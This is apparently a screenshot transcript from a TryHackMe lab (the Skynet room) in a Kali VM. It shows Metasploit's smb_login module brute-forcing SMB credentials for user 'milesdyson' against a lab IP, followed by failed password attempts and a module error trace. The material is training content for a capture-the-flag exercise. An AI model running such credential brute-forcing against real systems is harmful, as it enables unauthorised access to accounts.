 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 23:17
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
View the full module info with the info, or info -d command.
log1.txt
msf6 auxiliary(scanner/smb/smb_login) > set USERNAME milesdyson
USERNAME => milesdyson
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE ~/Wordlists/skynet.txt
PASS_FILE => ~/Wordlists/skynet.txt
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.250.170:445 - 10.10.250.170:445 - Starting SMB login bruteforce
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:',
[!] 10.10.250.170:445 - No active DB -- Credential data will not be saved!
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:cyborg007haloterminator',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator22596',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator219',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator20',
^C[*] 10.10.250.170:445 - Caught interrupt from the console...
[-] 10.10.250.170:445 - Auxiliary failed: NoMethodError undefined method `flat_map' for nil:NilClass
[-] 10.10.250.170:445 - Call stack:
[-] 10.10.250.170:445 - /usr/share/metasploit-framework/modules/auxiliary/scanner/smb/smb_login.rb:94:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set CreateSession true
CreateSession => true
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.250.170:445 - 10.10.250.170:445 - Starting SMB login bruteforce
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:',
[!] 10.10.250.170:445 - No active DB -- Credential data will not be saved!
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:cyborg007haloterminator',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator22596',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator219',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator20',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator1989',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator1988',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator168',
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:terminator16',
log2.txt
UE
ENG
11:17 PM
Friday
2024-06-21
2